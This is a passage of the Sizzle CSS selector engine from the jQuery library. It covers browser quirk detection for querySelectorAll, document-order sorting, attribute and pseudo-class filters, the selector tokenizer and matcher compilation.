						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
